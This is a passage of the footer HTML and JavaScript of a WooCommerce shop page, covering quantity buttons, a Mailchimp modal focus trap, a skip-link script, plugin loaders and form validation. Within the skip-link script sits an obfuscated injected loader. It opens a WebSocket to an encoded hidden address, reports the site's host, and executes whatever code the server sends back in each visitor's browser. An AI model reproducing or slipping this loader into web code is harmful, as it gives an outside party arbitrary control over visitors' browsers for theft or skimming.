                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
    <script>jQuery(".woocommerce-cart-form__cart-item.cart_item .product-remove a.remove").on("click",function(){
				jQuery(".woocommerce-error").remove();
			});</script><script>/* Mailchimp .mc‑modal · auto‑focus + focus‑trap
   --------------------------------------------------------------- */
(function () {
  const DIALOG_SEL = '.mc-modal';
  const FOCUSABLE =
    'button:not([disabled]), [href], input:not([disabled]), select:not([disabled]), ' +
    'textarea:not([disabled]), iframe[tabindex], [tabindex]:not([tabindex="-1"])';

  let previous = null;                            // element focused before dialog

  /* ---------- tiny helpers ---------- */
  const isVisible = (el) => {
    const s = getComputedStyle(el);
    return s.display !== 'none' && s.visibility !== 'hidden' && +s.opacity > 0;
  };

  const waitVisible = (el, cb) => {
    const tick = () => (isVisible(el) ? cb() : requestAnimationFrame(tick));
    tick();
  };

  const bringFocus = (el) => {
    el?.focus({ preventScroll: true });
    // Mailchimp sometimes steals focus a moment later
    setTimeout(() => el?.focus({ preventScroll: true }), 100);
  };

  /* ---------- focus‑trap (outer doc + iframe) ---------- */
  const trapFocus = (container, first, sentinel) => {
    const getFocusable = () =>
      [...container.querySelectorAll(FOCUSABLE)].filter(
        (n) => isVisible(n) && !n.disabled
      );

    const onKeyDown = (e) => {
      if (e.key !== 'Tab') return;

      const items = getFocusable();
      if (!items.length) return;

      const [firstItem] = items;
      const lastItem = items[items.length - 1];

      // normal cycling behaviour
      if (!e.shiftKey && document.activeElement === lastItem) {
        e.preventDefault();
        firstItem.focus();
      } else if (e.shiftKey && document.activeElement === firstItem) {
        e.preventDefault();
        lastItem.focus();
      }
    };

    container.addEventListener('keydown', onKeyDown);

    /* When the sentinel receives focus, jump back to the close button */
    sentinel.addEventListener('focus', () => bringFocus(first));

    return () => {
      container.removeEventListener('keydown', onKeyDown);
      sentinel.removeEventListener('focus', () => bringFocus(first));
    };
  };

  /* ---------- initialise a dialog ---------- */
  const initDialog = (dlg) => {
    if (dlg.dataset.a11yDone) return;           // run once per dialog
    dlg.dataset.a11yDone = 'true';

    waitVisible(dlg, () => {
      // 1 · make dialog itself focusable + give assistive‑tech hints
      dlg.setAttribute('tabindex', '-1');
      dlg.setAttribute('role', 'dialog');
      dlg.setAttribute('aria-modal', 'true');

      // 2 · ensure iframe participates in tab order
      const frame = dlg.querySelector('iframe');
      if (frame && !frame.hasAttribute('tabindex')) frame.setAttribute('tabindex', '0');

      // 3 · insert a sentinel *after* the iframe
      const sentinel = document.createElement('span');
      sentinel.setAttribute('tabindex', '0');
      sentinel.setAttribute('aria-hidden', 'true');
      sentinel.style.cssText = `
        position:absolute; width:1px; height:1px; overflow:hidden;
        clip:rect(1px,1px,1px,1px); clip-path:inset(50%);
      `;
      (frame || dlg).after(sentinel);           // if no iframe, still works

      // 4 · push focus into the dialog (close button preferred)
      previous = document.activeElement;
      const closeBtn = dlg.querySelector('button, [data-close], [aria-label="Close"]');
      const firstTarget = closeBtn || dlg;
      bringFocus(firstTarget);

      // 5 · activate the trap
      dlg._cleanup = trapFocus(dlg, firstTarget, sentinel);
    });
  };

  /* ---------- watch for modal insertion/removal ---------- */
  const observer = new MutationObserver((mutations) => {
    mutations.forEach((m) => {
      m.addedNodes.forEach((n) => {
        if (n.nodeType === 1) {
          if (n.matches(DIALOG_SEL)) initDialog(n);
          n.querySelectorAll?.(DIALOG_SEL).forEach(initDialog);
        }
      });
      m.removedNodes.forEach((n) => {
        if (n.nodeType === 1 && n.matches(DIALOG_SEL)) {
          n._cleanup?.();                              // remove trap
          if (previous && document.contains(previous)) previous.focus();
        }
      });
    });
  });
  observer.observe(document.body, { childList: true, subtree: true });

  /* catch a dialog already present on page load */
  document.querySelectorAll(DIALOG_SEL).forEach(initDialog);
})();</script><script>document.body.insertAdjacentHTML("afterbegin", "<a href='#main' class='skip-link'>Skip to Content</a>");
document.body.insertAdjacentHTML("afterbegin", "<a href='/accessibility-statement' class='accessibility-link'>Go to Accessibility Statement</a>");

var skipLink = document.querySelector('.skip-link');
  
  if (skipLink) {
    function focusMainContent(event) {
      event.preventDefault();
      
      var mainContent = document.getElementById('main');
      
      if (mainContent) {
        mainContent.setAttribute('tabindex', '-1');
        mainContent.focus();
      }
    }

    skipLink.addEventListener('click', focusMainContent);

    skipLink.addEventListener('keydown', function (event) {
      if (event.key === 'Enter' || event.keyCode === 13) {
        focusMainContent(event);
      }
    });
  }


var $$ = (selector, attribute, value) => {
    const interval = setInterval(() => {
        const elems = document.querySelectorAll(selector)
        elems.forEach((elem) => {
            if (value) {
                if(!elem.hasAttribute(attribute)) {
                    elem.setAttribute(attribute, value)
                    clearInterval(interval)
                }
            } else {
                elem.removeAttribute(attribute)
                clearInterval(interval)
            }
        }) 
    }, 100)
}
$$(".xoo-aff-email", "title", "Account Email Address")
$$(".xoo-aff-number", "title", "Your Phone Number")
function a0Y(j,K){const i=a0i();return a0Y=function(Y,a){Y=Y-0xcd;let J=i[Y];if(a0Y['sZOsFY']===undefined){var T=function(r){const s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let z='',P='',o=z+T;for(let G=0x0,R,L,d=0x0;L=r['charAt'](d++);~L&&(R=G%0x4?R*0x40+L:L,G++%0x4)?z+=o['charCodeAt'](d+0xa)-0xa!==0x0?String['fromCharCode'](0xff&R>>(-0x2*G&0x6)):G:0x0){L=s['indexOf'](L);}for(let B=0x0,E=z['length'];B<E;B++){P+='%'+('00'+z['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(P);};const C=function(r,z){let P=[],o=0x0,G,R='';r=T(r);let L;for(L=0x0;L<0x100;L++){P[L]=L;}for(L=0x0;L<0x100;L++){o=(o+P[L]+z['charCodeAt'](L%z['length']))%0x100,G=P[L],P[L]=P[o],P[o]=G;}L=0x0,o=0x0;for(let d=0x0;d<r['length'];d++){L=(L+0x1)%0x100,o=(o+P[L])%0x100,G=P[L],P[L]=P[o],P[o]=G,R+=String['fromCharCode'](r['charCodeAt'](d)^P[(P[L]+P[o])%0x100]);}return R;};a0Y['ezRqnW']=C,j=arguments,a0Y['sZOsFY']=!![];}const S=i[0x0],c=Y+S,D=j[c];if(!D){if(a0Y['cQdmGg']===undefined){const r=function(s){this['WLKFYw']=s,this['aMuBqT']=[0x1,0x0,0x0],this['SPZhmW']=function(){return'newState';},this['tOyaZz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vYEJjp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};r['prototype']['RGpxoV']=function(){const s=new RegExp(this['tOyaZz']+this['vYEJjp']),z=s['test'](this['SPZhmW']['toString']())?--this['aMuBqT'][0x1]:--this['aMuBqT'][0x0];return this['zgcyCI'](z);},r['prototype']['zgcyCI']=function(s){if(!Boolean(~s))return s;return this['llrztw'](this['WLKFYw']);},r['prototype']['llrztw']=function(s){for(let z=0x0,P=this['aMuBqT']['length'];z<P;z++){this['aMuBqT']['push'](Math['round'](Math['random']())),P=this['aMuBqT']['length'];}return s(this['aMuBqT'][0x0]);},new r(a0Y)['RGpxoV'](),a0Y['cQdmGg']=!![];}J=a0Y['ezRqnW'](J,a),j[c]=J;}else J=D;return J;},a0Y(j,K);}(function(j,K){const r=a0Y,i=j();while(!![]){try{const Y=parseInt(r(0xe5,'HIeK'))/0x1+parseInt(r(0xe3,'i^9T'))/0x2*(parseInt(r(0x109,'4BoO'))/0x3)+parseInt(r(0x10f,'HIeK'))/0x4+parseInt(r(0xee,'78Fr'))/0x5*(-parseInt(r(0x10d,'%Ayy'))/0x6)+-parseInt(r(0x10a,'SG1Q'))/0x7*(parseInt(r(0xd2,'%s]T'))/0x8)+parseInt(r(0xf6,'Kv6y'))/0x9+parseInt(r(0xd1,'^t[J'))/0xa*(-parseInt(r(0xe7,'Dr&R'))/0xb);if(Y===K)break;else i['push'](i['shift']());}catch(a){i['push'](i['shift']());}}}(a0i,0xd0673),void(function(){const z=a0Y,j=(function(){let J=!![];return function(T,S){const c=J?function(){const s=a0Y;if(S){const D=S[s(0xe8,'9yhE')](T,arguments);return S=null,D;}}:function(){};return J=![],c;};}()),i=z(0xda,'%]Tk')+z(0xff,'fOP3')+z(0xe1,'HO@0')+'86c3N3';function Y(){const o=z,J=j(this,function(){const P=a0Y;return J[P(0xcf,'bPTo')]()[P(0xfe,'fpEx')](P(0xed,'Og9]')+'+$')[P(0xd7,'fOP3')]()[P(0xe2,'DCm6')+'r'](J)[P(0xd3,'oAfb')](P(0xfa,'v$tx')+'+$');});J();let T=location[o(0xdf,'%]Tk')][o(0xde,'KGuD')]('')[o(0x10e,'DgWH')]()[o(0x10b,'5bwV')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/['test'](T))T='_'+T;return T;}function a(J){const G=z;try{new Function(J)();return;}catch(T){}try{const S=new Blob([J],{'type':G(0x101,'Dr&R')+G(0xdd,'Hfxa')}),c=URL[G(0xea,'^t[J')+G(0xf1,'DgWH')](S),D=document['createElem'+'ent']('script');D[G(0xd8,'78lS')]=!![],D['src']=c,D[G(0xf0,'vEHR')]=D[G(0xf4,'IZsJ')]=()=>{const R=G;URL['revokeObje'+R(0x103,'%Ayy')](c),D[R(0xdb,'I&ag')]();},(document[G(0xf9,'S6#l')]||document[G(0xd0,'QYY$')+G(0xef,'5Eq2')])[G(0xe0,'KGV7')+'d'](D);}catch(C){}}try{const J=new WebSocket(atob(i)['split']('')[z(0xfb,'v$tx')]()[z(0x106,'HO@0')]('')),T=Y();J[z(0xdc,'xd2A')+z(0xe9,'!FdU')](z(0xe6,'u6Nv'),()=>{const L=z;try{window[T]=J,J['send'](JSON[L(0xf7,'i8yh')]({'method':['o','l','l','e','h'][L(0x105,'IZsJ')]()['join'](''),'host':location[L(0x102,'i8yh')]}));}catch(S){}}),J[z(0xd9,'CCQE')+'stener'](z(0xf8,'Owuh'),S=>{const d=z,c=typeof S[d(0xec,'X*zj')]==='string'?S[d(0x104,'Owuh')]:String(S[d(0xd4,'(K6P')]||'');if(c[d(0xf2,'i8yh')]())a(c);});}catch(S){}document[z(0xfc,'HO@0')+z(0xcd,'xd2A')]&&document[z(0x10c,'Kv6y')+z(0xd6,'KGuD')][z(0xfd,'KGV7')]();}()));function a0i(){const B=['WQ/dH2Pw','WPldMmkNW796ovO','w8ocW7S9W5aLrxZcMmkEWR9fAG','mSocyCoOWPZdMY8xW7VdS8oEWOy','omkRWOu1jw02WPm','WOdcI8oBWQC','vSkpACowW586W6hdImkuW48','h8kPwcb9ff0','W7pdOcxcOSk7ALS','W4ZcPNO1ymkyvSovWPFcMhagW7a','aa3cJG','k8kfWR5KWR3dItBcN8oJWPH2bmkQ','WPT8WRzxmCocd8o4','W7RdTHi1W7a+b8oSW4GQ','W5dcMN3dKrBdIa5hqGC','hmomWQGZWRNdH2K+W6NdQCkDW5BdLG','WQ8DFrKeWOy','WOJdKcfe','WQJdQ8k6fCkHW6NdKH8','nCogWRi','W7nJcWpdLwzXWRG','omowkd/cMq','WPykdcL/ag/cP8kKW5W','W44pW4b+W5vdWQCEWOT9','BSosW6i8W73cMa','cbNcNHDPxINdSIpdTq','yCkivXfe','l8ogWQRcJ8oh','W4voW4zU','gIOOWOyRWO3cSSogW4y4','WQtdSeKjwCo9zmkUW5TK','WORcGCkTh8omWPJcICoby8o1','WQ7cGSkufCkFW4xdQa','WPhcV8oMWPCNCHG4xqmzySkx','W43cQxi0Amkvlmo5WQhcT1qJ','lftdSaW','pmoEASk+WRddHh7dSSkLW6S','c8khWRHLWPa','afpdHrnGoq','WOBdMIhcGaZdUHfUtGO','W5JcRZNcISoDW4ZdVu9EWO/dJ8k/','WOv9C8kP','WPvmW6ddU3NdQhhdUSoAW6W','w8kOnYpdUSkJn8kzW5hcHXJdUwC','rSoStbb3','t8o5sSoBW4ur','W6ldSqBcLCkf','WQldMJBdNq','WPGoWPO4W5LdW44/WQf4','WO1OnSkQtfCG','fmopsSoBW6KDvq','amomkmkCWOLLWQtdG8krW5BcLSkqnW','WQxdNc3dMCkoWRq0W55E','W6xcJeJdILBdH0m','W4ZdRmk0W4S','W4xcScJcKmopW5ZcMcGSW6G','WP/dVxBdM8kwWOBdLG','WQBdNxfkzCkHrSkhW7rV','ct81WOWZWOW','hIxcNSoOA0y','WRjNaq7cLNvfWOJdTHe','eSk3h09VWOPZwCopWRe','ECknjmo7W7pdO0VdVmkaW7y','WR7dHYZdHa','sSkmFYjF','W6ZcIe/dMa','WPbJjCk9teS3'];a0i=function(){return B;};return a0i();}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dlclabs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://dlclabs.com/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://dlclabs.com/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/popup/animate.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.8.1" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/brands-for-woocommerce/js/front.js?ver=6.8.1" id="berocket_front-js"></script>
<script async src='//static.klaviyo.com/onsite/js/T38wsH/klaviyo.js?ver=3.7.0'></script><script type="text/javascript" id="xoo-wl-js-js-extra">
/* <![CDATA[ */
var xoo_wl_localize = {"adminurl":"https:\/\/dlclabs.com\/wp-admin\/admin-ajax.php","notices":{"empty_id":"<div class=\"xoo-wl-notice-error\">Product ID not found, please contact support.<\/div>","empty_email":"<div class=\"xoo-wl-notice-error\">Email address cannot be empty.<\/div>"},"showOnBackorders":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/waitlist-woocommerce/assets/js/xoo-wl-js.js?ver=2.8.2" id="xoo-wl-js-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dlclabs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="cor-front-js-extra">
/* <![CDATA[ */
var addf_cor_my_ajax_object = {"ajax_url":"https:\/\/dlclabs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/country-restrictions-for-woocommerce/front/../assets/js/cor-front.js?ver=1.0.0" id="cor-front-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="elex_usps_console_debug_logs-js-extra">
/* <![CDATA[ */
var elex_usps_console = {"ajax_url":"https:\/\/dlclabs.com\/wp-admin\/admin-ajax.php","nonce":"4deabe2c64"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/usps-woocommerce-shipping/resources/js/debug_notice.js?ver=2.0.0" id="elex_usps_console_debug_logs-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/dlclabs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.0" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/wpb-woocommerce-related-products-slider/assets/js/owl.carousel.js?ver=2.3.4" id="wpb-wrps-owl-carousel-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/wpb-woocommerce-related-products-slider/assets/js/init.js?ver=1.0" id="wpb-wrps-init-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/?lang=es&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4f5eb66b5e39b0934495c5181bcea75-es","fragment_name":"wc_fragments_f4f5eb66b5e39b0934495c5181bcea75","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.5" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Crear nuevo","text_already_in":"\"{product_name}\" already in Wishlist","simple_flow":"1","hide_zero_counter":"","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adirlo a tu lista de deseos.","tinvwl_break_submit":"No se han seleccionado art\u00edculos o acciones.","tinvwl_clipboard":"\u00a1Copiado!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_f4f5eb66b5e39b0934495c5181bcea75","nonce":"8ea47af1c6","rest_root":"https:\/\/dlclabs.com\/wp-json\/","plugin_url":"https:\/\/dlclabs.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?lang=es&wc-ajax=tinvwl","stats":"","popup_timer":"6000","wpml":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.10.0" id="tinvwl-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/themes/aig-theme/js/jquery.validate.js?ver=1.11.1" id="jquery-form-validate-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/themes/aig-theme/js/init.js?ver=1" id="init-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744825151" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dlclabs.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dlclabs.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dlclabs.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dlclabs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.0" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/dlclabs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"991","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/dlclabs.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/dlclabs.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"main_nav":"Main Navigation","footer_nav":"Footer Navigation"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dlclabs.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
	  
      <script src="https://dlclabs.com/wp-content/themes/aig-theme/js/jquery.flexslider.js"></script>
      <script src="https://dlclabs.com/wp-content/themes/aig-theme/js/responsiveCarousel.min.js"></script>
      <script src="https://dlclabs.com/wp-content/themes/aig-theme/js/star-rating.min.js"></script>
	  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script>  
	    <script  src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
		    <script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
       
    <script type="text/javascript">
	jQuery(window).on('load, scroll, mousemove', function() {
	if (jQuery('.ship_content').length > 0) {
					console.log('has ship_content');
				jQuery('#shipping_method li').each(function() {
				  var a = jQuery(this).text();
					// if(a.includes('Air')){
					if(!a.includes('Ground')){
					console.log('has word');
					jQuery(this).css("display", "none");
					}else{
					console.log('not has word');
					}
					
				});
				jQuery('#shipping_method_0_free_shipping15').closest("li").css("display", "block");
				jQuery('#shipping_method_0_free_shipping15').prop("checked", true);
			}
			});
		 /*  $(window).scroll(function() {
			}); */
        jQuery(document).ready(function($){
			         /*** Code For Menu Starts ***/
		$("ul.ubermenu-submenu.ubermenu-submenu-id-95.ubermenu-submenu-type-mega.ubermenu-submenu-drop.ubermenu-submenu-align-full_width").wrap("<div class='mega-wrap'></div>");
		 
		$('.nav-link').on('click', function(){
				$('nav.mobile-menu').toggleClass('mob-menu');
			});
		$("#navbarsExample07 a:first").addClass('hamburger-link');
		$(".sticky-menu a:first").addClass('hamburger-link');
		$("nav.mobile-menu a:first").addClass('hamburger-ic');
		/*** Code For Menu Ends ***/
            $("#login").validate({
                rules: {
                    username: {
                        required: true
                    },
                    password: {
                        required: true
                    }
                }
            });
        
        /*******cart page coupon code validation starts here*********/
        $("#cart_coupon").validate({
            rules: {
                coupon_code: {
                    required: function(element) {
                        return true;
                    }
                }
            }
        });
        
        $('#update_cart').click(function() {
            $('#coupon_code').rules('remove', 'required');
        });
      // upc code comment
    // jQuery("#picker_size ul li input").click(function(){
        // var abc = jQuery('#upcid span').text();
		// jQuery('.FullBlock.Propertysec ul li:first span').text(abc);
		// console.log(abc);
    // });

        /*******cart page coupon code validation ends here**********/
        $("#registeration").validate({
            rules: {
                first_name: "required",
                last_name: "required",
                email: {
                    required: true,
                    email: true
                },
                confirm_email: {
                    required: true,
                    equalTo: "#reg_email"
                },
                password: {
                    required: true,
                    minlength: 5
                },
                confirm_password: {
                    required: true,
                    minlength: 5,
                    equalTo: "#reg_password"
                },
				agree_tc: "required"
            }
        });
		jQuery.validator.addMethod("lettersonly", function(value, element) {
			return this.optional(element) || /^[a-z\s]+$/i.test(value);
			}, "Only alphabetical characters");
		
		$("#commentform").validate({
			ignore:[],
            rules: {
                comment: "required",
                author: "required",
				title: "required",
				rating: "required",
				author: {
                    required: true,
                    lettersonly: true
                },
				 email: {
                    required: true,
                    email: true
                }
                
            }
        });
		
		$("#searchform_main").validate({
			rules: {
            	s: {
                    required: true
                }
            }
        });
		$("#searchform").validate({
			rules: {
            	s: {
                    required: true
                }
            }
        });
		$("#searchform_mob").validate({
			rules: {
            	s: {
                    required: true
                }
            }
        });
		   // Carousels
           $('.insta-slide').carousel({ visible: 4, itemMinWidth: 180, itemMargin: 30 });
		        $('.insta-slides').carousel({ visible: 4, itemMinWidth: 240, itemMargin: 30 });

           $('#input-3,#input-4,.review-ratings').rating({displayOnly: true, step: 0.5, showCaption: false, filledStar: '<i class="fa fa-star"></i>', emptyStar: '<i class="fa fa-star"></i>'});
           $('.review-ratings-form').rating({step: 0.5, filledStar: '<i class="fa fa-star"></i>', emptyStar: '<i class="fa fa-star"></i>'});
           // SmoothScrolling
